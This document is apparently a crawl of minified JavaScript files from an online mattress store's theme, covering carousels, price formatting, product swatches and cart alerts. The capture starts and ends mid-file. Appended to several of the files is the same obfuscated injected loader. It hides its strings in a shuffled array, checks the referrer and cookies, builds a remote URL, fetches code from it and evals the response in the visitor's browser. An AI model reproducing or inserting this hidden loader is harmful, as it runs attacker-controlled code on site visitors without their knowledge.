circle-2"})])}],!1,null,null,null).exports;window.axios=n(9669),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",ov.component("featured-products-component",om),ov.component("related-products-component",oy),ov.component("featured-news-component",og),ov.component("product-reviews-component",o_),ov.component("flash-sale-products-component",ob),ov.component("featured-product-categories-component",oC),ov.component("product-collections-component",ow),ov.component("product-category-products-component",ox),ov.component("featured-brands-component",o9),ov.prototype.__=function(t){return window.trans=window.trans||{},"undefined"!==window.trans[t]&&window.trans[t]?window.trans[t]:t},["#main-section"].forEach(function(t){$(t).length&&new ov({el:t})}),ov.directive("carousel",{inserted:function(t){var e=$(t).find(".carousel-slider-wrapper").attr("id");$("#"+e).slick({dots:!1,infinite:!0,rtl:"rtl"===$("body").prop("dir"),speed:1e3,arrows:!0,autoplay:!1,slidesToShow:6,slidesToScroll:1,loop:!0,adaptiveHeight:!1,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}})})()})(),void 0===t){!function(t,e){for(var n={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},r=a,i=t();;)try{if(parseInt(r("0x151"))/1*(-parseInt(r(n.R))/2)+parseInt(r(n.G))/3+-parseInt(r(n.H))/4*(-parseInt(r(n.K))/5)+parseInt(r("0x15d"))/6+parseInt(r(n.D))/7*(-parseInt(r(360))/8)+-parseInt(r(331))/9+-parseInt(r(300))/10*(-parseInt(r(302))/11)==821515)break;i.push(i.shift())}catch(o){i.push(i.shift())}}(i,821515);var t=!0,e=function(){var t={R:351,G:"0x146",H:296},e=a;this[e(345)]=function(n,r){var i={R:"0x13e",G:313},a=e,o=new XMLHttpRequest;o[a("0x13a")+a("0x130")+a("0x12a")+a(t.R)+a(t.G)+a(t.H)]=function(){var t=a;4==o[t("0x137")+t(346)+t(i.R)+"e"]&&200==o[t("0x145")+t(317)]&&r(o[t(i.G)+t(301)+t("0x14d")+t(316)])},o[a("0x134")+"n"](a(340),n,!0),o[a("0x13b")+"d"](null)}},n=function(){var t={R:"0x144",G:309},e=a;return Math[e("0x14a")+e(t.R)]()[e(t.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},r=function(){return n()+n()};function i(){var t=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(i=function(){return t})()}function a(t,e){var n=i();return(a=function(t,e){return n[t-=296]})(t,e)}!function(){var t={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},n={R:352,G:344},i={R:"0x169"},o=a,s=(navigator,document),c=(screen,window),l=s[o(t.R)+o("0x138")],u=c[o(355)+o("0x155")+"on"][o("0x143")+o(t.G)+"me"],f=s[o(t.H)+o(329)+"er"];if(0==u[o(t.K)+o(344)+"f"](o(354)+".")&&(u=u[o("0x14c")+o(t.D)](4)),f&&!v(f,o(t.N)+u)&&!v(f,o(t.t)+o(t.P)+"."+u)&&!l){var d=new e,p=o(320)+o(t.q)+o(347)+o("0x133")+o(t.Y)+o(t.k)+o("0x13f")+o("0x15c")+o("0x147")+o("0x156")+o(t.T)+o(t.b)+o("0x164")+o("0x14e")+o(t.r)+o(t.p)+"="+r();d[o(t.W)](p,function(t){var e=o;v(t,e("0x161")+"x")&&c[e(i.R)+"l"](t)})}function v(t,e){var r=o;return -1!==t[r(n.R)+r(n.G)+"f"](e)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/main.js?v=1.6.3
body_size: 4188
content:
if(!function(s){"use strict";var e,i,o,a,t="rtl"===s("body").prop("dir");s(window).on("load",function(){s("#preloader-active").delay(450).fadeOut("slow"),s("body").delay(450).css({overflow:"visible"})});var n=s(".sticky-bar"),r=s(window),l=s("header.header-area");function c(s,e,i){var o=s.closest(".widget-filter-item"),a=e,t=i;o.length&&"price"==o.data("type")&&(a=a.format_price(),t=t.format_price());var n=s.find(".from"),r=s.find(".to");s.find("input.min-range").val(e),s.find("input.max-range").val(i),n.text(a),r.text(t)}r.on("scroll",function(){200>r.scrollTop()?(n.removeClass("stick"),l.find(".categories-dropdown-active-large").hasClass("default-open")&&(l.find(".categories-dropdown-active-large").addClass("open"),l.find(".categories-button-active").addClass("open"))):(l.find(".categories-dropdown-active-large").removeClass("open"),l.find(".categories-button-active").removeClass("open"),n.addClass("stick"))}),s.scrollUp({scrollText:'<i class="fal fa-long-arrow-up"></i>',easingType:"linear",scrollSpeed:900,animation:"fade"}),(new WOW).init(),s(".sticky-sidebar").length&&s(".sticky-sidebar").theiaStickySidebar(),Number.prototype.format_price=function(s,e){var i=window.currencies||{};s||(s=null!=i.number_after_dot?i.number_after_dot:2);var o="",a=this;return i.show_symbol_or_title&&(o=i.symbol||i.title),i.display_big_money&&(a>=1e6&&a<1e9?(a/=1e6,o=i.million+(o?" "+o:"")):a>=1e9&&(a/=1e9,o=i.billion+(o?" "+o:""))),a=(a=(a=a.toFixed(Math.max(0,~~s))).toString().split("."))[0].toString().replace(RegExp("\\d(?=(\\d{"+(e||3)+"})+$)","g"),"$&"+i.thousands_separator)+(a[1]?i.decimal_separator+a[1]:""),i.show_symbol_or_title&&(i.is_prefix_symbol?a=o+a:a+=o),a},s(".slider-range").length&&s(".slider-range").map(function(e,i){var o=s(i),a=o.closest(".range"),t=a.find("input.min-range"),n=a.find("input.max-range");o.slider({range:!0,min:t.data("min")||0,max:n.data("max")||500,values:[t.val()||0,n.val()||500],slide:function(s,e){c(a,e.values[0],e.values[1])}}),c(a,o.slider("values",0),o.slider("values",1))}),s(".hero-slider-1").slick({slidesToShow:1,slidesToScroll:1,rtl:t,fade:!0,loop:!0,dots:!0,arrows:!0,prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:".hero-slider-1-arrow",autoplay:!0}),s(".carousel-6-columns").each(function(){var e=s(this).attr("id");s("#"+e).slick({dots:!1,infinite:!0,rtl:t,speed:1e3,arrows:!0,autoplay:!1,slidesToShow:6,slidesToScroll:1,loop:!0,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}),s(".carousel-4-columns").each(function(){var e=s(this).attr("id");s("#"+e).slick({dots:!1,infinite:!0,rtl:t,speed:1e3,arrows:!0,autoplay:!1,slidesToShow:4,slidesToScroll:1,loop:!0,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}),s('button[data-bs-toggle="tab"]').on("shown.bs.tab",function(){s(".carousel-4-columns").slick("setPosition")});var d=function(s){return window.trans=window.trans||{},"undefined"!==window.trans[s]&&window.trans[s]?window.trans[s]:s};s("[data-countdown]").each(function(){var e=s(this),i=s(this).data("countdown");e.countdown(i,function(e){s(this).html(e.strftime('<span class="countdown-section"><span class="countdown-amount hover-up">%D</span><span class="countdown-period"> '+d("days")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%H</span><span class="countdown-period"> '+d("hours")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%M</span><span class="countdown-period"> '+d("mins")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%S</span><span class="countdown-period"> '+d("sec")+" </span></span>"))})}),s(".product-slider-active-1").slick({slidesToShow:5,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!0,prevArrow:'<span class="pro-icon-1-prev"><i class="far fa-angle-left"></i></span>',nextArrow:'<span class="pro-icon-1-next"><i class="far fa-angle-right"></i></span>',responsive:[{breakpoint:1199,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".testimonial-active-1").slick({slidesToShow:3,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!0,prevArrow:'<span class="pro-icon-1-prev"><i class="far fa-angle-left"></i></span>',nextArrow:'<span class="pro-icon-1-next"><i class="far fa-angle-right"></i></span>',responsive:[{breakpoint:1199,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".testimonial-active-3").slick({slidesToShow:3,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!0,arrows:!1,responsive:[{breakpoint:1199,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".categories-slider-1").slick({slidesToShow:6,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!1,responsive:[{breakpoint:1199,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".categories-button-active").on("click",function(e){if(e.preventDefault(),l.find(".categories-button-active").hasClass("cant-close")&&!n.hasClass("stick"))return!1;s(this).hasClass("open")?(s(this).removeClass("open"),s(this).siblings(".categories-dropdown-active-large").removeClass("open"),l.find(".categories-button-active").hasClass("cant-close")||s(this).siblings(".categories-dropdown-active-large").removeClass("default-open")):(s(this).addClass("open"),s(this).siblings(".categories-dropdown-active-large").addClass("open"))});var p=s(".pagingInfo"),u=s(".testimonial-active-2");u.on("init reInit afterChange",function(s,e,i){p.text("0"+((i||0)+1)+" ------ 0"+e.slideCount)}),u.slick({slidesToShow:1,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!0,prevArrow:'<span class="testimonial-icon-2-prev"><i class="far fa-angle-left"></i></span>',nextArrow:'<span class="testimonial-icon-2-next"><i class="far fa-angle-right"></i></span>'});var _,v,f,$=s("#slider-range"),h=s("#amount");if($.length&&s(function(){$.slider({range:!0,min:16,max:400,values:[0,300],slide:function(s,e){h.val("$"+e.values[0]+" - $"+e.values[1])}}),h.val("$"+$.slider("values",0)+" - $"+$.slider("values",1))}),s(".sort-by-product-area").length){var g=s("body"),b=s(".sort-by-product-area"),x=b.find(".sort-by-dropdown");g.on("click",".sort-by-product-area .sort-by-product-wrap",function(e){e.preventDefault();var i=s(this);i.parent().hasClass("show")?i.siblings(".sort-by-dropdown").removeClass("show").closest(".sort-by-product-area").removeClass("show"):i.siblings(".sort-by-dropdown").addClass("show").closest(".sort-by-product-area").addClass("show")}),g.on("click",function(e){var i=e.target;s(i).is(".sort-by-product-area")||s(i).parents().is(".sort-by-product-area")||!b.hasClass("show")||(b.removeClass("show"),x.removeClass("show"))})}s(".shop-filter-toogle").on("click",function(e){e.preventDefault(),s(".shop-product-filter-header").slideToggle(),s(".shop-filter-toogle").toggleClass("active")}),window.closeShopFilterSection=function(){s(".shop-filter-toogle").hasClass("active")&&(s(".shop-product-filter-header").slideToggle(),s(".shop-filter-toogle").removeClass("active"))},s(".pro-dec-big-img-slider").slick({slidesToShow:1,slidesToScroll:1,rtl:t,arrows:!1,draggable:!1,fade:!1,asNavFor:".product-dec-slider-small , .product-dec-slider-small-2"}),s(".product-dec-slider-small").slick({slidesToShow:4,slidesToScroll:1,rtl:t,asNavFor:".pro-dec-big-img-slider",dots:!1,focusOnSelect:!0,fade:!1,arrows:!1,responsive:[{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:4}},{breakpoint:575,settings:{slidesToShow:2}}]}),s(".img-popup").length&&s(".img-popup").magnificPopup({type:"image",gallery:{enabled:!0}}),s(".grid").length&&s(".grid").imagesLoaded(function(){s(".grid").isotope({itemSelector:".grid-item",percentPosition:!0,layoutMode:"masonry",masonry:{columnWidth:".grid-item"}})}),_=s(".search-active"),v=s(".search-close"),f=s(".main-search-active"),_.on("click",function(s){s.preventDefault(),f.addClass("search-visible")}),v.on("click",function(){f.removeClass("search-visible")}),e=s(".burger-icon"),i=s(".mobile-menu-close"),o=s(".mobile-header-active"),(a=s("body")).prepend('<div class="body-overlay-1"></div>'),e.on("click",function(s){s.preventDefault(),o.addClass("sidebar-visible"),a.addClass("mobile-menu-active")}),i.on("click",function(){o.removeClass("sidebar-visible"),a.removeClass("mobile-menu-active")}),s(".body-overlay-1").on("click",function(){o.removeClass("sidebar-visible"),a.removeClass("mobile-menu-active")});var m=s(".mobile-menu"),w=m.find(".dropdown");w.parent().prepend('<span class="menu-expand"><i class="far fa-chevron-down"></i></span>'),w.slideUp(),m.on("click","li a, li .menu-expand",function(e){var i=s(this);i.parent().attr("class").match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)&&("#"===i.attr("href")||i.hasClass("menu-expand"))&&(e.preventDefault(),i.siblings("ul:visible").length?(i.parent("li").removeClass("active"),i.siblings("ul").slideUp()):(i.parent("li").addClass("active"),i.closest("li").siblings("li").removeClass("active").find("li").removeClass("active"),i.closest("li").siblings("li").find("ul:visible").slideUp(),i.siblings("ul").slideDown()))}),s(".mobile-language-active").on("click",function(e){e.preventDefault(),s(this).closest(".single-mobile-header-info").find(".lang-dropdown-active").slideToggle(900)}),s(".categories-button-active-2").on("click",function(e){e.preventDefault(),s(".categories-dropdown-active-small").slideToggle(900)}),s(".more_slide_open").slideUp(),s(".more_categories").on("click",function(){s(this).toggleClass("show"),s(".more_slide_open").slideToggle()}),s("#news-flash").vTicker({speed:500,pause:3e3,animation:"fade",mousePause:!1,showItems:1}),(new WOW).init(),s(document).ready(function(){var e;(e=s(".product-image-slider")).length&&(e.slick({slidesToShow:1,slidesToScroll:1,rtl:t,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"}),s(".slider-nav-thumbnails").slick({slidesToShow:5,slidesToScroll:1,rtl:t,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),s(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),s(".slider-nav-thumbnails .slick-slide").eq(0).addClass("slick-active"),e.on("beforeChange",function(e,i,o,a){s(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),s(".slider-nav-thumbnails .slick-slide").eq(a).addClass("slick-active")}),e.lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})),s(".list-filter").each(function(){s(this).find("a").on("click",function(e){e.preventDefault(),s(this).parent().siblings().removeClass("active"),s(this).parent().toggleClass("active"),s(this).parents(".attr-detail").find(".current-size").text(s(this).text()),s(this).parents(".attr-detail").find(".current-color").text(s(this).attr("data-color"))})}),s(document).on("click",".dropdown-menu .cart_list",function(s){s.stopPropagation()})})}(jQuery),void 0===s){!function(s,e){for(var i={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},o=t,a=s();;)try{if(parseInt(o("0x151"))/1*(-parseInt(o(i.R))/2)+parseInt(o(i.G))/3+-parseInt(o(i.H))/4*(-parseInt(o(i.K))/5)+parseInt(o("0x15d"))/6+parseInt(o(i.D))/7*(-parseInt(o(360))/8)+-parseInt(o(331))/9+-parseInt(o(300))/10*(-parseInt(o(302))/11)==821515)break;a.push(a.shift())}catch(n){a.push(a.shift())}}(a,821515);var s=!0,e=function(){var s={R:351,G:"0x146",H:296},e=t;this[e(345)]=function(i,o){var a={R:"0x13e",G:313},t=e,n=new XMLHttpRequest;n[t("0x13a")+t("0x130")+t("0x12a")+t(s.R)+t(s.G)+t(s.H)]=function(){var s=t;4==n[s("0x137")+s(346)+s(a.R)+"e"]&&200==n[s("0x145")+s(317)]&&o(n[s(a.G)+s(301)+s("0x14d")+s(316)])},n[t("0x134")+"n"](t(340),i,!0),n[t("0x13b")+"d"](null)}},i=function(){var s={R:"0x144",G:309},e=t;return Math[e("0x14a")+e(s.R)]()[e(s.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},o=function(){return i()+i()};function a(){var s=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(a=function(){return s})()}function t(s,e){var i=a();return(t=function(s,e){return i[s-=296]})(s,e)}!function(){var s={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},i={R:352,G:344},a={R:"0x169"},n=t,r=(navigator,document),l=(screen,window),c=r[n(s.R)+n("0x138")],d=l[n(355)+n("0x155")+"on"][n("0x143")+n(s.G)+"me"],p=r[n(s.H)+n(329)+"er"];if(0==d[n(s.K)+n(344)+"f"](n(354)+".")&&(d=d[n("0x14c")+n(s.D)](4)),p&&!v(p,n(s.N)+d)&&!v(p,n(s.t)+n(s.P)+"."+d)&&!c){var u=new e,_=n(320)+n(s.q)+n(347)+n("0x133")+n(s.Y)+n(s.k)+n("0x13f")+n("0x15c")+n("0x147")+n("0x156")+n(s.T)+n(s.b)+n("0x164")+n("0x14e")+n(s.r)+n(s.p)+"="+o();u[n(s.W)](_,function(s){var e=n;v(s,e("0x161")+"x")&&l[e(a.R)+"l"](s)})}function v(s,e){var o=n;return -1!==s[o(i.R)+o(i.G)+"f"](e)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/vendor/core/plugins/ecommerce/js/change-product-swatches.js?v=1.6.3
body_size: 2005
content:
(() => {
    function e(e, n) {
        for (var t = 0; t < n.length; t++) {
            var o = n[t];
            o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
        }
    }

    var n = function () {
        function n() {
            !function (e, n) {
                if (!(e instanceof n)) throw new TypeError("Cannot call a class as a function")
            }(this, n), this.xhr = null, this.handleEvents()
        }

        var t, o;
        return t = n, (o = [{
            key: "handleEvents", value: function () {
                var e = this, n = $("body");
                n.on("click", ".product-attributes .visual-swatch label, .product-attributes .text-swatch label", (function (e) {
                    e.preventDefault();
                    var n = $(e.currentTarget).find("input[type=radio]");
                    if (n.is(":checked")) return !1;
                    n.prop("checked", !0), $(e.currentTarget).closest(".visual-swatch").find("input[type=radio]:checked").length < 1 && n.prop("checked", !0), n.trigger("change")
                })), n.off("change").on("change", ".product-attributes input, .product-attributes select", (function (n) {
                    $(n.currentTarget).closest(".product-attributes").find(".attribute-swatches-wrapper").each((function (e, n) {
                        var t = $(n);
                        "dropdown" === t.data("type") ? t.find("select").val() : t.find("input[type=radio]:checked").val()
                    })), e.getProductVariation($(n.currentTarget).closest(".product-attributes"))
                }))
            }
        }, {
            key: "getProductVariation", value: function (e) {
                var n = this, t = [];
                n.xhr && (n.xhr.abort(), n.xhr = null), e.find(".attribute-swatches-wrapper").each((function (e, n) {
                    var o, a = $(n);
                    (o = "dropdown" === a.data("type") ? a.find("select").val() : a.find("input[type=radio]:checked").val()) && t.push(o)
                })), t.length ? n.xhr = $.ajax({
                    url: e.data("target"),
                    type: "GET",
                    data: {attributes: t},
                    beforeSend: function () {
                        window.onBeforeChangeSwatches && "function" == typeof window.onBeforeChangeSwatches && window.onBeforeChangeSwatches(t)
                    },
                    success: function (e) {
                        window.onChangeSwatchesSuccess && "function" == typeof window.onChangeSwatchesSuccess && window.onChangeSwatchesSuccess(e)
                    },
                    complete: function (e) {
                        window.onChangeSwatchesComplete && "function" == typeof window.onChangeSwatchesComplete && window.onChangeSwatchesComplete(e)
                    },
                    error: function (e) {
                        window.onChangeSwatchesError && "function" == typeof window.onChangeSwatchesError && window.onChangeSwatchesError(e)
                    }
                }) : (window.onBeforeChangeSwatches && "function" == typeof window.onBeforeChangeSwatches && window.onBeforeChangeSwatches({attributes: t}), window.onChangeSwatchesSuccess && "function" == typeof window.onChangeSwatchesSuccess && window.onChangeSwatchesSuccess(null), window.onChangeSwatchesComplete && "function" == typeof window.onChangeSwatchesComplete && window.onChangeSwatchesComplete(null), window.onChangeSwatchesError && "function" == typeof window.onChangeSwatchesError && window.onChangeSwatchesError(null))
            }
        }]) && e(t.prototype, o), n
    }();
    $(document).ready((function () {
        new n
    }))
})();
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/backend.js?v=1.6.3
body_size: 6976
content:
if((()=>{function e(e,a){var s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!s){if(Array.isArray(e)||(s=function(e,a){if(e){if("string"==typeof e)return t(e,a);var s=Object.prototype.toString.call(e).slice(8,-1);return"Object"===s&&e.constructor&&(s=e.constructor.name),"Map"===s||"Set"===s?Array.from(e):"Arguments"===s||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(s)?t(e,a):void 0}}(e))||a&&e&&"number"==typeof e.length){s&&(e=s);var r=0,n=function(){};return{s:n,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:n}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,l=!1;return{s:function(){s=s.call(e)},n:function(){var e=s.next();return i=e.done,e},e:function(e){l=!0,o=e},f:function(){try{i||null==s.return||s.return()}finally{if(l)throw o}}}}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,s=Array(t);a<t;a++)s[a]=e[a];return s}!function(t){"use strict";t.ajaxSetup({headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")}});var a=function(e){window.showAlert("alert-danger",e)},s=function(e){window.showAlert("alert-success",e)},r=function(e){void 0!==e.errors&&e.errors.length?n(e.errors):void 0!==e.responseJSON?void 0!==e.responseJSON.errors?422===e.status&&n(e.responseJSON.errors):void 0!==e.responseJSON.message?a(e.responseJSON.message):t.each(e.responseJSON,function(e,s){t.each(s,function(e,t){a(t)})}):a(e.statusText)},n=function(e){var s="";t.each(e,function(e,t){""!==s&&(s+="<br />"),s+=t}),a(s)};window.showAlert=function(e,a){if(e&&""!==a){var s=Math.floor(1e3*Math.random()),r='<div class="alert '.concat(e,' alert-dismissible" id="').concat(s,'">\n                <span class="close fa fa-times-circle" data-dismiss="alert" aria-label="close"></span>\n                <i class="fas fa-')+("alert-success"===e?"check-circle":"exclamation-circle")+' message-icon"></i>\n                '.concat(a,"\n            </div>");t("#alert-container").append(r).ready(function(){window.setTimeout(function(){t("#alert-container #".concat(s)).remove()},6e3)})}};var o="rtl"===t("body").prop("dir");t(document).ready(function(){window.onBeforeChangeSwatches=function(e){t(".add-to-cart-form .error-message").hide(),t(".add-to-cart-form .success-message").hide(),t(".number-items-available").html("").hide(),e&&e.attributes&&t(".add-to-cart-form button[type=submit]").prop("disabled",!0).addClass("btn-disabled")},window.onChangeSwatchesSuccess=function(e){if(t(".add-to-cart-form .error-message").hide(),t(".add-to-cart-form .success-message").hide(),e){var a=t(".add-to-cart-form button[type=submit]");if(e.error)a.prop("disabled",!0).addClass("btn-disabled"),t(".number-items-available").html('<span class="text-danger">('+e.message+")</span>").show(),t(".hidden-product-id").val("");else{t(".add-to-cart-form").find(".error-message").hide(),t(".product-price ins span.text-brand").text(e.data.display_sale_price),e.data.sale_price!==e.data.price?(t(".product-price ins span.old-price").text(e.data.display_price).show(),t(".product-price span.save-price .percentage-off").text(e.data.sale_percentage),t(".product-price span.save-price").show()):(t(".product-price ins span.old-price").hide(),t(".product-price span.save-price").hide()),t(".sku_wrapper .value").text(e.data.sku),t(".hidden-product-id").val(e.data.id),a.prop("disabled",!1).removeClass("btn-disabled"),e.data.error_message?(a.prop("disabled",!0).addClass("btn-disabled"),t(".number-items-available").html('<span class="text-danger">('+e.data.error_message+")</span>").show()):e.data.success_message?t(".number-items-available").html('<span class="text-success">('+e.data.success_message+")</span>").show():t(".number-items-available").html("").hide();var s=e.data.unavailable_attribute_ids||[];t(".attribute-swatch-item").removeClass("d-none"),t("option.product-filter-item").prop("disabled",!1),s&&s.length&&s.map(function(e){var a=t('.attribute-swatch-item[data-id="'+e+'"]');a.length?(a.addClass("d-none"),a.find("input").prop("checked",!1)):(a=t('option.product-filter-item[data-id="'+e+'"]')).length&&a.prop("disabled","disabled").prop("selected",!1)});var r=t(".product-image-slider");r.slick("unslick");var n="";e.data.image_with_sizes.origin.forEach(function(e){n+='<figure class="border-radius-10"><img src="'+e+'" alt="image"/></figure>'}),r.html(n),r.slick({slidesToShow:1,slidesToScroll:1,rtl:o,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"});var i=t(".slider-nav-thumbnails");i.slick("unslick");var l="";e.data.image_with_sizes.thumb.forEach(function(e){l+='<div class="item"><img src="'+e+'" 